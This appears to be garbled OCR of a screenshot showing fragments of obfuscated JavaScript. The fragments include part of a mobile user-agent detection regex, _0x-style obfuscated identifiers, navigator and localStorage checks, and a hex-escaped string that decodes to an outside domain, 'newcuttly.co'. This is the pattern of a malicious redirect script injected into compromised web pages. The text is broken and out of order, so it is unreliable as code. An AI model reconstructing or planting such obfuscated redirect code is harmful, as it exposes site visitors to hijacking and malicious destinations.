
)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
s|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
47|mc|nd|ri)|sgh\-|shar|sie(\-
b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
0|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
|60|61|70|80|81|83|85|98)|w3c(\-|
wmlb|wonu|x700|yas\-
5a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)]
)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399
2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f
35;_0x551830[_0x2c6c7a(0x1db)]
{const
lStorage[‘getItem’]